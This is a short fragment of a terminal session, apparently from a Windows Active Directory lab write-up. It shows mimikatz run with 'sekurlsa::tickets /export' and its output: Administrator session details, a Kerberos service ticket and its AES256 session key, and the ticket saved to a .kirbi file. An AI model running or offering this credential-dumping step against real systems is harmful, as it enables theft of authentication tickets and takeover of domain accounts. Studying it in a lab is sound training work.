 Bye!
PS C:\ProgramData> .\mimikatz 'sekurlsa::tickets /export' 'exit'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 2912909 (00000000:002c728d)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : CONTROLLER
Logon Server      : CONTROLLER-1
Logon Time        : 7/18/2023 9:23:18 PM
SID               : S-1-5-21-432953485-3795405108-1502158860-500
* Username : Administrator
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 7/18/2023 9:55:40 PM ; 7/19/2023 7:55:40 AM ; 7/25/2023 9:55:40 PM
Service Name (03) : host ; controller-1.controller.local ; @ CONTROLLER.LOCAL
Target Name  (03) : host ; controller-1.controller.local ; @ CONTROLLER.LOCAL
Client Name  (01) : Administrator ; @ CONTROLLER.LOCAL ( CONTROLLER.LOCAL )
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
7496d3d4dd82fcb4a66e16adbcb83fdc6a5bc4cc69fd093c72e3868834649841
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;2c728d]-0-0-40a50000-Administrator@host-controller-1.controller.local.kirbi !